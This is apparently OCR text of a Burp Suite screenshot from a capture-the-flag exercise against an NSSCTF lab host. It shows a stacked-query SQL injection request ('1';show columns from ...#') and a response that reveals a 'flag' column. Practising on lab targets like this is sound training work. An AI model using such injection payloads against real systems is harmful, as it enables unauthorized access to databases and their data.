 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.8.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Search Settings
Extensions Learn Fastjson scan ShiroScan HaE
1 × 2 × +
Send Cancel < > Target: http://node4.anna.nssctf.cn:28503 HTTP/1
Request
Pretty Raw Hex MarkInfo \n
1 GET /?inject=
1';show+columns+from+`1919810931114514`%23
HTTP/1.1
2 Host: node4.anna.nssctf.cn:28503
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=
b8b1da0825d60ead97cb4a1e99adfd89
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 6
Inspector
Notes
Done 783 bytes | 43 millis
Event log (5) All issues (5) Memory: 248.3MB